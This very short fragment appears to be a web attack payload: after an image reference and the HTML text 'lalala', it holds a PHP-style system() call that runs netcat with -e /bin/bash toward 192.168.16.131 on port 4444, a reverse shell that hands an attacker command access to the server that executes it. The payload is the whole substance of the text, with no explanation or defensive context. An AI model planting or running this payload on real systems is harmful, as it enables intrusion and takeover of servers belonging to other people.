 <p>lalala<p>system("nc -e /bin/bash 192.168.16.131 4444");